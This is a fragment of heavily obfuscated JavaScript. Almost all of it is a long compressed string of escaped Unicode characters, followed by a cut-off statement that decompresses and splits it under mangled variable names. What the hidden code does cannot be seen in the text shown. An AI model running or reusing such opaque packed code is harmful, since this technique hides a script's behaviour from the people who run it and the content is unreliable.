\u4E23\u0942\u24D7\u34D2\u0290\u1380\u1320\u1B4D\u4CDA\u010B\u2178\u0C7B\u0EA1\u6DAA\u642D\u24FB\u01D0\xA0\u1740\u0E20\u38E2\u1022\u409A\u272B\u0CB8\u72E1\u0821\\x31\u404C\u457C\u072C\u234E\u1F23\u782B\u0CCE\u306E\u01C9\u2B26\u3A30\u2626\u2039\u1085\u70C0\u0175\u5320\u6FB3\u3527\u4353\u2242\u02D8\u0990\u35C5\u3A53\u34EA\u2734\u1054\u673F\u0ED0\u5721\u493F\u4054\u1028\u413C\u6BD0\u1660\u2867\u13F1\u58E3\u513A\u7678\u1650\u6725\u0C27\u5295\u29D5\u274A\u07C0\u1721\u59D4\u3D74\u4D88\u4142\u06A4\u04DE\u1590\u542B\u1022\u4104\u7B44\u6754\u6E20\u0B6E\u423E\u3056\u4D88\u03F0\u0FCE\u3463\u3D26\u1726\u2067\u24BD\u1BB0\u2CC1\u4C65\u6423\u2076\u2186\u0170\u195E\u6491\u5127\u3856\u5089\u393C\u6266\u3E9D\u5462\u702D\u5335\u01BA\u075D\u14C0\u65A2\u6424\u39CB\u1030\u0280\u05E0\u2885\u2C2C\u2032\u7054\u2150\u037A\u0760\u1D21\u1C28\u5854\u70B2\u02F8\u02E6\u3620\u4757\u2036\u4050\x8A\u4DB2\u4DC6\u4D31\u202C\u0834\xA1\u016C\u06F3\u3883\u32A3\u2232\u2085\u41F8\u4259\u47C0\u5923\u022C\u682D\u50C4\u4A5D\u2C90\u3E2C\u8003\u6958\u4B99\u404C\u0688\u01C0\u5B21\u0E80\u0B5D\xF4\u0310\u0D8D\u20AC\u08A2\u283B\u4B6E\u39F0\u4600\u0AE0\u16AA\u0225\u3945\u60DE\u01DD\u633B\u0202\u3294\u5428\u3061\u0DB2\u0692\u02E0\u11E7\u442A\u1274\u11B6\u13F0\\x6a\u07A1\u4AA5\u6C3D\x9A\u01F0\u0730\u17A0\u4139\u3828\u1BDB\u4AB8\u0138\u0D31\u1660\u2026\u4425\u2088\u41AD\u06A8\u4474\u2323\u7828\u2020\u6113\u19D1\u4D60\u3261\u3E65\u7144\u2042\u4192\\x6d\u1D20\u5162\u5822\u1E52\u6072\u333C\u09B9\u3625\u0821\u0639\u6421\u1A19\u5800\u1459\u7643\u43BB\u0C5A\u085E\u62F9\u0AE8\u2C93\u1426\u5670\u0D77\u0208\u0800\u1840\u48D0\u47A2\u2256\u503A\u0178\u0240\u2B41\u5550\u6822\u1100\u0843\u113E\u1670\u5CA2\u0421\u5056\xDE\u3374\u6C90\u3FAD\u6C61\u0833\u338A\u4D88\u0521\u1DA8\u5AAB\u3FEB\u389F\u6D1E\u6A80\u02C0\u356C\u2665\u3023\u4077\xCA\u56D6\u3DB2\u49B3\u6BBC\u3720\u7980\u0359\u0E40\u1821\u3926\u54FA\u104E\u0213\u4F46\u5B99\u7C91\u3822\u7BA0\u64E9\u0413\u2840\u2BA1\u2C20\u6832\u1081\u1619\u54C8\u0340\u10B1\u0A23\u0E86\u331C\u6985\u4050\u2982\u5024\u1F57\u2071\u20F1\u0564\u5F20\u381A\u5A2D\u0ED4\u696E\u6B37\u2488\u20A1\u3E25\u4A32\u707C\u6219\u2290\u129A\u7B30\u17C4\u4F2D\u5A27\u2240\u0EA4\u2E21\u4227\u4C2E\u709E\xC0\u2AFD\u1EC8\u5033\u607C\u60D3\x9A\u027C\u0C60\u328D\u5090\u5F4D\u2042\u40ED\u1364\u1470\u4122\u7826\u33C6\u0275\u2AD8\u0DF7\u2621\u0424\u69B4\u2842\u71B5\u04C1\u3900\u6A36\u0429\u06C2\u0111\u51AB\u0970\u2921\u0220\u7FBF\u324C\u4029\u6700\u441C\u7B06\u0664\u39C8\u503A\\x78\u0CA0\u33B0\u06EA\u5B62\u7E84\u0151\u56A4\u184E\u68A2\u547D\u29BC\u452A\u1759\u0814\u33B2\u5A48\u31FD\u7B6A\u010B\u56D2\u1B80\u4AA2\u40E2\u4DB9\u45F1\u038C\u01C0\u0819\u4D25\u4832\u4076\u01B3\u0E2C\u5DFC\u5988\u4AB3\u503B\u26AB\u2BE0\u1B80\u3FC5\u0524\u38D9\u6304\u63E7\u013B\u4B40\u4592\u642D\u5429\u40A5\xE0\u0450\u0660\u6428\u4029\u508B\u65C1\u41F0\u063C\u04B6\u1824\u4977\xA5\u023C\u0FA0\u2650\u3026\u1251\u5422\u1026\u0658\u0D60\u09B0\u2929\u3840\u40F3\u32AA\u0EDB\u3560\u15E0\u1870\u5302\u4B4B\u0C8A\u0160\u1121\u56B5\u1854\u2EA5\u02F3\u6A7B\u1EB2\u7215\u2444\u204E\u4D84\u0130\u1F20\u4908\u542A\u6028\x8F\u3304\u0C39\u14C1\u4421\u46FF\\x7b\u0D7B\u2762\u0ED8\u54C4\u66CC\u2535\u799A\u02AA\u0EE4\u1354\u26F2\u4C24\u6A5A\u0D96\u05F8\u0314\u72F8\u2C2C\u545F\u11CE\\x4c\u5831\u1AA1\u71F6\u6678\x84\u41E4\u0800\u1C1C\u7422\u0220\u30B4\u790E\u1A35\u6B40\u08B3\u6F04\u6124\x94\u11DF\u0CC8\u13A0\u1020\u5E79\u3BCA\u122A\u0AD4\u04C0\u3244\u2A24\u3538\u0AF0\u2C05\u1170\u063C\u2669\u5437\u6982\u6919\u61DC\u6AE0\u3121\u5AA3\u34E7\u54BE\u6054\u61E8\u5FCC\u6B72\u32E9\u6A71\u6630\u44C1\u0500\u345C\u34ED\u4823\u5C51\u4882\u2920\u1E9A\u0BD2\u39BA\u685B\u4467\u1A64\u01C0\u3A30\u0994\u27FD\u7B24\u0462\u67D1\u43A0\u77FB\u0409\u019E\\x40\u0172\u48A0\u314D\u4854\u1C20\u0856\u4DD5\u071C\u4BCE\u4A21\u74BD\u585B\u7EED\u0368\u01C0\u3440\u4753\u3BF3\u3065\u409E\u47EF\u59A0\u1021\u74B4\u2ABA\u108A\u02CB\u4EAC\u13D5\u346D\u7035\u405D\xA6\u0389\u486C\u0D62\u2FB8\u0826\u5067\u190A\u16A8\u3360\u6A23\u1968\u7348\u226C\u03EB\u51F5\u4212\u140C\u0828\u40D6\u0209\u1D70\u2CA0\u1023\u5C2D\u0366\u01F0\u4584\u0D60\u06A3\u50A7\u5A91\u6EEC\u0274\u2C90\u072C\u4753\\x2f\u6AA0\u6B67\u406D\u34DA\u2CA1\u0E89\u204B\u1066\u01C8\u0F5D\u26E0\u3D23\u2238\u3CC3\u4A51\u48F4\u114C\u1526\u4C27\u0355\u390C\u0482\u050A\u6DA0\u5E84\u1C2F\u7971\u0330\u0548\u1C60\u696A\u7C22\u2552\\x78\u1BDC\u4590\u0DC8\u0D20\u6F3A\u0476\u2113\u2E10\u1912\u36BB\u537B\u5842\u3536\u08C7\u4320\u3561\u2821\u0838\u1770\u54F5\u4FE0\u1520\u5870\u2878\u1A5D\u163A\u0418\u42B0\u0B65\u2D21\u132A\u14EE\u6C37\u5680\u1920\u4C22\u2A2C\u0829\u40CC\u409F\u4EA0\u0660\u5027\u3128\u0E65\u2BFA\u3459\u1380\u4DF1\u2026\u69BD\u083A\u0352\u1F9D\u3CE0\u3024\u1AF5\u5163\u5054\xF0\u1980\u1E9A\u42AD\u1026\u35A5\u38C9\u2620\u3060\u0ED6\u3024\u204D\u0148\u0259\u1D35\u075A\u6C2C\u0DB0\u76BE\u01EA\u2B7A\u2521\u3131\u152F\u1C2D\\x31\u0155\u0B3E\u6BF7\u622C\\x41\u3839\xB1\u1493\u063A\u2622\u3370\u7047\xAE\u34BA\u55A0\u0F22\u242C\\x50\\x3e\u40E4\u1493\u20A1\u4024\u4232\u203D\u01CF\u2B3D\u3559\u6179\u74BB\u6020\u60A1\u03D1\u0550\u38A0\u60D5\u662E\u4548\u2203\u13F2\u30A9\u74E0\u4028\u68BE\u49D4\u0188\u0D70\u21B9\u3227\u313A\u2021\u406B\u55EC\u01D8\u2300\u342D\u583B\u26FF\u32F0\u09FD\u14E0\u0D23\u34E6\u227B\xDA\u304D\u26A2\u4557\u14FB\u5A3D\u1313\u0139\u4AA0\u3723\u59C0\u7ACB\u6ADD\u13CE\u3473\u57E0\u5C21\u7426\u69C3\xCE\u029D\u0D8F\u3020\u64AB\u0DA3\u2847\u0165\u01D1\u4FB0\u426A\u7224\u44BE\u3524\u2490\u60EB\u119D\u6822\u32E2\\x60\u4157\u0E58\u0560\u1521\u512A\u6450\u2E74\u4380\u0778\u53A1\u5668\u2277\u302E\u0103\u77E0\u18A0\u2F43\u2A2A\u1756\\x61\u61CA\u1240\u3360\u4756\u2434\u506C\u6B22\u3440\u0DC6\u66A0\u0260\u6824\u68BB\u2448\u01EB\u30B5\u2CA6\u102C\u2B1C\u01E9\u4C55\u5DCD\u4B12\u722A\u7CB1\u66EE\u02E2\u1C12\u7A71\u21A1\u46C2\\x2d\u21AE\u0548\u0CA1\u38B3\u1028\u4C58\u38F4\\x48\u0AA0\u34EB\u55F3\u1F52\u1874\u38C0\u06E8\u139A\u71D0\u6421\u505B\u090C\u218A\u2CBF\u3D3A\u7724\u06B9\u5262\xB0\u0534\u1260\u7640\u1421\u6A92\u5046\u238C\u05E8\u597B\u3220\u55C2\u7E80\u5DC1\u4DA6\u35B0\u7D22\u49B1\u6DC4\u4A36\\x41\u52DD\u35F9\u724C\u5427\u587C\u6055\u0275\u0709\u5E87\u5DED\u374E\u55B4\u02E5\u0C37\u2621\u44D3\u5C21\u088F\u2AAE\u36E0\u13E8\u40A1\u2C28\u6023\u20AE\u2141\u44E0\u3121\u09C0\u79B6\u2853\u40D8\u0580\u1580\u6746\u15AA\u4045\xB7\xD8\u6C59\u0EB1\u4923\u71D7\u7306\u4080\u0175\u20A2\u1CF4\u4960\u1372\u4067\u1B56\u1EF1\u0E29\u3227\u346B\u207B\u53B0\u0478\u0FBD\u01E0\u45F1\u604F\\x3c\u05B3\u2240\u0E81\u4DAE\u202B\u6951\u0CFA\u3737\u387D\u3BC5\u25F1\u6063\u2EC2\u6770\u504E\u7B65\u4922\u51E5\u2EE1\u3A45\u6EC8\u0E55\u6A22\u3025\u7362\u104A\u023B\u5EF1\u2AD5\u4DAE\u2A2E\u7078\u61C0\u4620\u1BED\u12D2\u3EA7\u503E\u588D\u191D\u0B36\u537D\u4EE5\u52F6\u2065\u3A8B\u03F2\u3D48\u2545\u103C\u5923\u3594\u659D\u09CA\u4A20\u24E3\u3724\\x4e\u3494\u415E\u08FC\u25F0\u31FE\u336A\u4D40\u01D4\u69A0\u2B40\u4E24\u442E\u389D\u2A9E\u4440\u0719\u0D22\u4B79\u1053\u188A\u02E6\u0B16\u11EC\u6C94\u5B4E\u1112\u1AE5\u6208\u0370\u1020\u08F3\u6783\u6A88\u41FA\u5CD0\u1DE1\u4E0B\u29F2\u0875\u3852\u0259\u5A60\u3461\u7B09\u3A3E\u4992\u19FA\u5D8C\u360B\u0725\u3220\u3065\u4210\u03E9\u2F00\u0D75\u74BE\u104B\u10CC\u424C\u0C90\u3021\u3666\u18A0\u54A6\u5D52\u5564\u5DCD\u40A2\u426C\u484F\xA4\u024C\u0FFA\u07ED\u4AA5\u382C\u5461\u7861\u043E\u173C\u1E17\u0E27\u5F86\u6076\u4B54\u21E0\u2060\u7705\u3432\u3C86\u447D\u4100\x85\u0522\u652C\u68C4\u20B9\u7B2F\u447C\u6A45\u0F25\u3039\u1083\u41D6\xE0\u13CA\u6032\u7C2C\\x4b\u61A8\u0342\u0C90\u2052\u72F5\u6E30\u4076\u2115\u45D0\u12C0\u602C\u0965\u1846\\x55\u06C2\u2A1E\u781B\u5225\u70CA\u6D8C\u0790\u1AB8\u1C85\u1AB8\u5768\u35CC\u5711\u030C\u0450\u2B41\u6B69\u11EB\u2094\u23F8\u6458\u1532\u5961\u6BC5\u3053\u2041\u62C2\u2036\u4859\u3125\u1039\u516B\u41F0\u4250\u1EA0\u01A2\u176B\u7EB6\u4023\u0158\u0BE0\u284B\u28B7\u0BB7\u6069\u74D5\u4D64\u4E1A\u2321\u467D\u045F\u4670\u679D\u01E2\u3521\u2C25\u1437\u6044\u0192\u0688\u0474\u38E6\u654B\u5C23\u0AE9\u508A\u05D4\u1B39\u35C5\u32E0\u3094\u11B2\u0170\u02E0\u3497\u1A43\u1952\xEB\u0344\u0B2C\u2A44\u6E38\u789A\u083D\u01A8\u06A8\u1448\u5A23\u2224\u344F\u406D\u7B68\u0F8C\u13A0\u6716\u6AE1\u2081\u5946\u0554\u19C2\u68AE\u6821\u7F49\u20D8\u036A\u4796\u48A1\u28B5\u5829\u607C\xBB\u33EF\u1532\u3BA0\u1B8D\u2D54\u102D\u0354\u2A30\u12A1\u3E24\u6023\u106B\u41BA\u10F8\u1A63\u6423\u3AEA\u44D7\u7AD6\u0216\u167C\u3365\u0126\u343B\\x7d\u4183\u06A4\u1470\u546A\u7C22\u6230\u1917\u3423\u156F\u3261\u4D35\u3432\u2176\u2C48\u1580\u10D0\u7757\u1A47\u1BCD\u0113\u0368\xC0\u3561\u28B2\u1898\x96\u19DF\u5225\u3E80\u2823\u3629\u0851\u60B1\u653C\u62B3\u18C8\u4A26\u4A35\u095B\u743F\u529E\u581D\u4422\u4527\u15BF\u5A79\u231F\u26A8\u2542\u2C04\u70C0\u31FB\u1DF1\u077C\u4D6A\u4418\u188B\u7E6A\u367C\u01F4\u6811\u48A1\u4822\u1822\u606C\x94\u0478\u1840\u4C22\u5D6E\u05C6\u2D07\u099A\u2FEA\u6121\u2B3A\u2C3E\u09EB\u7CB1\u1940\u2BA0\u665B\u58A2\u2F82\u1C44\u6A71\u6261\u5A40\u5325\u06B2\u01B2\u02A6\u0238\u02E0\u5290\u322C\u68D4\u202C\u3B24\u0738\u7A30\u2224\u2C3E\u292D\u46A6\u06A8\u1660\u2411\u14C3\u502A\u4113\u020F\u0C0C\u69D0\u1AE7\u212D\u4249\u4204\u31C4\u1820\u437B\u43A5\u304E\u6086\u7B04\u0AA9\u3890\u1625\u44BA\u5B39\u268C\u76F4\u0460\u1345\u0D27\u3096\u60FF\u2114\u6FA0\u2326\u224B\u365B\u3077\u5571\u1678\u0D01\u63A2\u182C\u5F53\u2301\u62F9\u62C9\u6FE6\u4325\u6434\u2858\u7440\u04A8\u19C2\u5723\u3027\u3835\u20D1\u4232\u1B31\u7140\u3660\u057A\u2CE2\\x6c\u07AD\u1F20\u2EE7\u2B66\u6359\u7669\u2A28\u08DF\u1871\u1F33\u687C\u4A57\u1E00\u1D6F\u4A80\u66A3\u362E\u425F\u23A3\u0DFD\u59C1\u6301\u7DA6\u60B5\u18F2\u411E\u6560\u081A\u1ABA\u482B\u1026\u4030\xE5\u1AA9\xE1\u2422\u7023\u6380\u4213\u1B18\u0833\u5907\u7735\u36DD\u042D\u28E8\u2A77\u1254\u0A21\u2834\u5CDA\u2BC1\u4160\u1A60\u5B20\u1B6B\u7AD3\u2238\u2900\u2162\u4225\u3336\u5034\u0596\u0150\u0600\u1416\u1684\u3C2B\u0C45\u606E\u03B6\u31D5\u3B20\u0C96\\x32\u5047\u010F\u0D52\u4193\u06A1\u454F\u494C\u0513\u0252\u4DDA\xE0\u5086\u67CE\u0888\u2179\xF0\u18B6\u253A\u3608\u7EA2\u40AC\u0234\xF0\u3927\u1426\u4421\u0865\u3950\u168A\u1049\u1327\u5829\u1D96\u011A\u3650\u03C0\u3B21\u3C25\u7032\u79A5\u5DB0\\x4b\u03A0\u2943\u242B\u614C\u40D0\u3330\u0A48\u5E45\u2935\u5826\u2C27\u644C\u04C0\u1900\u2D22\u1821\u7102\xA7\u02C0\u0386\u3060\u08A7\u702E\u0880\u0337\u1D40\u1993\u3852\u0E21\\x34\u603D\u0C5D\u2EA0\u0436\u5A22\u4191\u40FB\u42AD\u07E0\u0DAD\u4621\u40D8\u1F54\u2101\u56BE\u6BAE\u2321\u1722\u54F6\u2096\\x6f\u6100\u0298\u28F0\u284B\u43D2\u0250\u0340\u0843\u2DA0\u5C21\u4032\u7048\xC6\u435C\u6F60\u11C3\u4F4B\u705B\\x41\u43D1\u027D\u1C5D\u6C27\u4CA1\u2485\u41D4\u5ED7\u5CE1\u5D38\u4020\u0302\u1C41\u1A80\u05C0\u20A0\u1AA0\u4024\u3C7C\xAD\u0678\u0DD9\u336B\u582C\u0837\u72B4\u43F0\u0664\u1BE9\u2825\u2024\u462F\u596C\u5B79\u1193\u08B1\u6EA7\u3AB2\u1979\u022B\u1990\u2F92\u4A79\u299E\u4039\u472A\u0674\u1834\u44C2\u222D\u1021\u2D02\u02EA\u0BE0\u3EB7\u6FE2\u1AE3\u288E\u6C14\u5DA4\u01A8\u5FB1\u342F\u6042\u4390\u4330\u0280\u0DB8\u6021\u6227\u25C6\u783A\u0344\u178A\u04A3\u0BEB\u4756\u6090\u4199\u3CF0\u2C10\u1923\u668A\u3048\xE8\u5A41\u3E50\u53F8\u65AB\u7AD4\u109A\u0231\u3A5C\u3B76\u4D23\u1169\u0C56\u1979\u07AC\u0220\u3D22\u592E\u603F\u2BFA\u402D\u32A8\u3993\u67BA\u4C36\u608E\u07F8\u018A\u1813\u1523\u73E7\u042A\u25B4\u5198\u2BD5\u1BC1\u0724\u49BB\u2841\u4141\u7705\u4864\u5660\u1FF4\u5854\u204F\u615B\u2FB8\u6981\u32A6\u0370\u5064\u43A7\u3252\u1780\u5B0A\u2B8E\u20E1\u0992\u1809\u5E31\u14F8\u5F7E\u26F8\u4099\u59B6\u4560\u03E0\u608E\u762F\u34D5\u2078\u0680\u2D30\u0F50\u0E7C\u442E\u35F1\u2148\u0300\u1309\u2361\u612F\u082C\\x79\u4808\u2D30\u1FC8\u08A7\u443B\u7613\u3AB2\u0300\u07CA\u15EE\u5C2B\u704C\u0CB9\u77C1\xCA\u2E81\u1B26\u4431\u3026\u0DC9\u5E6D\u5AC0\u5F09\u382A\u704C\u302F\u2A74\xD9\u40E0\u2042\u26BB\u65E2\u2703\u43A4\u17A0\u7E8C\u3423\u4D42\xF4\u2073\u3267\u2D5B\u4727\u683B\u1748\u10ED\u44D8\u067B\u3D22\u11D8\u159D\u6454\u6EEA\u09D0\u36A1\u34D5\u2027\u4C8A\u7481\u5E12\u177B\u52A0\u3C2E\u4D8E\u2054\u6C90\u09D0\u12A5\u7C4B\u2586\u4E1A\x9A\u17A8\u02E0\u0E22\u042E\u7831\u4513\u4E9E\u6CBB\u14E1\u5C15\u5022\u1279\u5730\u059B\u15B0\u6FCE\u6CB9\u3D05\u4B8A\u2CF0\u1580\u1A51\u7461\u525E\u1696\u58D2\\x38\u15A9\u63A3\u4EAE\u7733\u322C\u4545\u3160\u1DF9\u3129\u092E\u086B\u21CB\u1408\u0CD8\u77B3\u2227\u7620\u6077\u1900\u4AA0\u2A62\u1926\u18B0\u208E\u498E\u52E2\u7EF9\u4B0C\u57A7\u54C2\u5EB7\u4D84\u0FD8\u5A6C\u58BE\u523F\u6D64\u52B4\u0300\\x6d\u26A1\u322F\u25A1\u3274\u20CE\u1549\u1D79\u6D36\u6C22\u4C2C\u51D5\xD0\u1780\u01A0\u0BCD\u50C9\u20F1\u0400\u0AE8\u31A6\u46A5\u124E\u086E\u58A6\u0370\u1A40\u48C6\xDC\u15B3\u40E6\u2BEC\u03C5\u7560\u4E23\u2835\\x2b\xD0\u5E88\u1551\u174A\u49F7\u0421\u5880\u01D7\u0B48\u2B61\u6C21\u082A\u3068\u3B7A\u0645\u20BE\u3523\u6224\u7026\u50D9\u01C6\u1EFC\u38D4\u1922\u25EE\u085B\u5864\u2534\u1720\xD6\u60EB\u3CBA\u0213\u6DBD\u30E4\u2F72\u5363\u2167\u5068\u37C6\u596E\u64E0\u1322\u6A6B\u604D\\x3a\u2B1B\u3CA0\u0CE2\u5325\u467D\u4045\u4714\u05C0\u0BA0\u5B20\u3C25\u7EB5\u402D\u0279\u2298\u0911\u7820\u2D51\u5885\u37F8\u0254\u1364\u0531\u0DD0\xA0\u6B37\u62C4\u3EE0\u2DB2\u1CA6\u603A\u4035\u37E8\u1961\u02A5\u68A0\u1880\u2D38\u5B66\u4090\u0D70\u3119\u4D25\u198B\u7D44\u083D\u5DE6\u65C2\u2361\u28ED\u105C\u6D0C\\x2c\u03F0\u1C88\u79E5\u5959\u5A6D\u49C6\u5620\u3DB6\u63A1\u789E\u531E\u1059\u4D6F\u5EE0\u032D\u0722\u0A84\x9D\u779D\u5EA4\u0924\u7D20\u7DD9\u6943\\x30\\x4d\u64A4\u19B7\u17B8\u2220\u4296\u0184\\x24\u367A\u19CF\u5826\u505D\u6C8A\u0260\u41B2\u3B45\u0124\u3B81\u0852\u6D41\u7712\u0498\u4F2F\u1A2F\u4156\u511D\u2A28\u0890\u3B17\u5422\u1A26\u63F6\\x6c\u3DB0\u1D2A\u3192\u5029\u06FE\u4068\u23EC\u043B\u0A64\u0883\u358C\u387E\u0136\u7150\u0D60\u6DA3\u64C3\u502F\u4740\u0318\u0CD0\u0F88\u3436\u3025\u207A\u0188\u0610\u064E\u6205\u0536\u504B\u2042\u0258\u4AA0\u1229\u4BFD\u70AA\u6030\u6274\u62C3\u3FBA\u5B8D\u5A99\u4040\u406B\u273E\u3280\u26E1\u7C23\u1EDA\u504A\u7402\u6532\u3BFE\u7AE7\u2D49\u43D1\u7325\u4B4B\u3120\u32E1\u1B23\u6512\u4073\u6CDD\u630E\u618E\u7E72\u4697\u7325\u40B9\u2A74\u0AB8\u7C69\u27D7\u3B62\u53D1\u2466\u0F60\u1720\u6C21\u0C26\u525E\u4BF4\xEC\u2FE0\u22E1\u1127\u28BE\u3027\u0FF8\u0510\u7B60\u3CE2\u46C6\u173A\u745A\u0320\u01C8\u3374\u3370\u0308\u0BE1\u2BDC\u5E74\u75FA\u7623\u6C8F\u0B41\u60A2\xA3\u1176\u3121\u2CA4\u5536\u242B\u394E\u0236\u4A80\u4C8F\u25AE\u1056\\x74\u5A33\u2BD0\u2FA1\u1727\u303F\u4A5F\u30F6\u5F82\u625A\u66F2\u1829\u5A5B\\x6c\u5CBA\u3B48\u3441\xA5\u3823\u2D6F\u64F5\u0584\u0668\u06A2\u04E3\u7704\u49AA\u6EFB\u6200\u2331\u61CD\u616B\u03C8\u68DB\u5B4E\u7EF2\u5C92\u0E28\u6026\u2B7A\u2909\u2777\u1FC7\u2420\u7F2F\u4C1E\u5880\u0261\u0A6C\u2723\u5829\u345C\u30C2\u273C\u0990\u3B17\u6C63\u587D\u4021\u4C5F\u4065\u7300\u1743\u0E26\u208B\u2066\u42D9\u0107\u28A1\u09AF\u7B40\u2753\u17BB\u25BF\u5A8A\u6DFA\u16EC\u0855\\x2f\u6E5D\u256C\u0FB5\u1304\u2033\u61D5\u4079\u4832\u7AFE\u1323\u302B\u0952\u280C\u02BA\u78CD\u6560\u2220\u7832\u5088\u2143\u39EB\u1DA0\u2D20\u4BDE\u7437\u2B0C\x8A\u0D30\u13C3\u22A7\u0823\u608D\u0F91\u6422\u4047\u5422\u15D1\u6054\u7C0C\u034A\u0F8B\u61AE\u2AFC\u6C2D\u088C\xE2\u0CE1\u60CC\u7924\u09DE\u6C42\u3AD4\u7451\u0D90\xBC\u4C0F\u3033\u12F0\u5764\u4B04\u0F00\u7363\u3525\u504C\u5079\u013A\u0A52\u17B6\u2C7A\u3437\u3028\u0125\u3431\u4360\u278D\u3AAD\u145B\xF4\u5D8B\u3DE3\u4361\u3C5D\u4637\u307A\xD2\u020A\u1CCA\u5222\u2A21\\x59\u7C38\u78E8\u2DC5\u2006\u4325\u4A2F\u7291\xBC\u051C\u1980\u5A6C\u5BA1\u245F\u6EB3\u09FC\u0A60\u25AE\u2984\u4563\u2D86\u4152\u3495\u4E30\u0823\u222B\u484B\\x7a\u0406\u2200\u3A30\u2A20\u233C\u4504\xFA\u2E01\u6167\u6FBC\u48ED\u2850\u671A\u291E\u7550\u0A79\u1E94\u6F7C\u523E\u41D6\u4A3A\u6BE6\u705E\u2116\u0D2A\u054A\u02D4\u01B0\u3999\u1DE1\u1334\u78AF\u017A\xF4\u16A2\u125F\u2119\u5445\u1018\u70E0\u031C\u209C\u31FA\u6821\u207C\xF8\u799E\u1D10\u0F24\u12FB\u7700\u6746\u63DC\u4AA0\u0C10\u055C\u4561\u33B4\u08F7\u0A16\u6D30\u7B15\u643E\u641D\u20D2\u036D\u2F50\u21B3\u0B21\u7541\u2499\u7525\u619E\u0E16\u0D23\u677E\u2033\u12C4\u70D1\u3AA0\u3460\u7F43\u562E\u186E\u7A08\u0216\u79E3\u66F3\u6223\u44BC\u10C5\xB8\u0D60\u29E5\u5820\u7030\u664C\u37AE\u0275\u74AF\u58E2\u0E29\u5846\xD2\u41A1\u0EE0\u0C3F\u7782\u18A7\u2807\u66FF\u5780\u1C07\u5A22\u0BD1\u602A\u5BE2\u420F\u169A\u03C2\u6166\u2428\u3067\u4D8A\u42A0\u0760\u7A42\u5870\u26E2\u6ED2\u40A1\u7371\u2C10\u0A23\u1B11\u3048\u6A08\u07A8\u1380\u7989\u6120\u2E3F\u5898\u2005\u7EE9\u263E\u2981\u4F2C\u6C71\u21CC\u2182\u7980\u0703\u502B\u6052\u7BD9\u03F0\u0BAE\u3921\u619B\u179D\u4420\u2E69\u4950\u1DA0\u2323\u2221\\x38\u5890\u5E7C\u0F50\u0952\u3B24\u5C21\u2881\u0980\u6628\u74FB\u53FB\u431E\u3C23\u6A2B\u5E1B\u06E5\u7B20\u0E93\u78F7\u3845\xAB\u4620\u1998\u4D48\u6A5C\u2943\\x78\u1FC0\xA8\u2537\u4921\u1999\u65AA\u3D36\u0116\u7FF7\u324F\u42EB\u703A\u40CD\u31E5\u29B3\u62F9\u5B22\u103C\u220D\u4061\u5760\u0BE8\u1D22\u722A\u459D\u1413\u4914\u0D6D\u4CEF\u4026\u15AB\u1079\xBC\u0208\xF1\u4A20\u1D2F\u0838\u1D0C\u0320\u1FBA\u0828\u0F74\u4140\u4DC5\u2FC6\u5819\u7B20\u2CDF\u2A2B\u4B1F\u2492\u2DCD\u4091\u6E81\u1720\u6421\u0C32\u1E1F\u07B8\u058C\u7ADC\u0FF2\u6B15\u0ADC\u01D4\u5F82\u3B37\u5422\u7032\u504E\u01B0\u512E\u6220\u37D0\u59BF\u4E08\u7ECC\u40DF\u0120\u1170\u70A6\u2975\u257C\u01D5\u52A2\u01A6\u7F8C\u1700\u7ADF\u14D5\u1200\u740D\u49B1\u7C26\u69A0\u1746\u7202\u03DB\u6460\u3CE0\u6CAD\u581C\u10CE\u0289\u31A6\u53A0\u08A1\u4610\u4268\u3F4D\u0364\u4852\u4122\u222D\u1434\u08A0\u325C\u1583\u03E0\u5065\u463D\u448A\u0161\u1CA8\u1650\u7E43\u73A9\u59A6\u20D9\u01FB\u7F4C\u2054\u6780\u5835\x96\u113A\u5AA2\u1A60\u594F\u7E1F\u7A0D\u50F7\u2884\u0545\u6120\u70A1\u613B\u5AFB\u3E5A\u55F2\u6D4B\u48A2\u22CE\u3662\u188A\u41BB\u04B8\u3060\u46A7\u202E\u088D\u0904\u2300\u0E76\u7A05\u59EA\u1439\u0DCF\u4526\u7CBA\u3520\u5E53\u2FAE\u0868\u37D6\u01CF\u50EE\u3A27\u7760\u35FC\u0C5A\u01AB\u0688\u5AA1\u32A7\u7325\u2021\u4101\u0238\u18B7\u1483\u5DEF\u7000\u8011\u01D6\u0D40\u3120\u4320\u783E\u13AD\u01D5\u02A0\u0384\u671D\u2C2A\u284A\u2018\u0224\u4C46\u55A0\u6A22\u29E5\u1E1A\u7F3B\u7E26\u7164\u7C22\u73DE\u6FFA\u411B\u53EC\u0EE4\u2BA1\u6CFA\u31C8\u5095\u2998\u033A\u045B\u5911\u70A7\u25BA\u31D6\u63C0\u03C0\u3B87\u0C7B\u5423\u562F\u60DB\u7F15\u2C60\u1300\u2BA0\u01A0\u0E70\u55E4\u502E\u16AC\u2FB0\u6B6E\u32F9\u1D60\\x73\u70E8\u0840\u19A0\u1050\u5960\u6E59\u6E24\u7D26\u1C28\u343C\u1033\\x4d\u31C8\u0138\u0688\u0620\u049F\u30B6\u4C21\u2D22\u5814\u7820\u4439\u1024\\x55\u563D\u29F2\u40F9\u47E0\u01CA\u1CE7\u1030\u0CA1\u7323\u6F33\u1E88\u6059\u4072\u2A9F\u42C2\u40D8\u02DB\u05E0\u06B8\u5AA0\u2920\u5721\u3423\u3527\u79EE\u6023\u2020\u1690\u5645\u61F8\u014E\u17E6\u0C30\u0858\u3B20\u405C\u2020\u2C25\u4FEA\u282D\u2034\u0863\u40EE\u0C40\u0337\u02E2\u653A\u0CF2\u2940\u56A1\u2291\u0A27\u5220\u683E\u104E\u4C58\u2097\u38E4\u4263\u5458\u0325\u53CA\u26E0\u0B22\u5C33\u2B16\u3028\u082D\u55D2\u746B\u630F\u117C\u5B44\u27CB\u60F0\u0300\u19BC\u1020\\x20\u0874\u0150\u76E1\u01C0\u12F0\u2494\u6494\u1A20\u2F61\u2822\u1039\u0EB3\u2863\u64F2\x98\u4B20\u0150\u0930\u347C\u0820\u6429\u35A2\u3624\u332E\u5532\u1D2B\u0C43\u011D\u5040\xB8\u0130\u0920\u147C\u21E0\u3821\u1960\u4EE1\u0C47\u4E27\u5A34\\x48\\x29\u14CD\u5111\u13A0\u0D4C\u4CC0\u6960\u3D00\u5020\u2F65\u0A2F\u1820\u5064\\x7e\u2245\u03CD\u72D4\u0F39\x9B\u1DC0\u6420\u5CE0\u2221\u6021\u424F\u4850\u306B\u20B1\x9A\u2542\u075B\u162A\u0220\u1A79\u28C6\u2820\\x22\u6928\u0120\\x20\\x20\",mpF0KwY[pw0Hvd[0x3]]=Zl23gz.decompressFromUTF16(mpF0KwY[pw0Hvd[0xf]]),mpF0KwY[pw0Hvd[OMUroY+-0x1e5]]=mpF0KwY[pw0Hvd[0x3]].split(pw0Hvd[JOn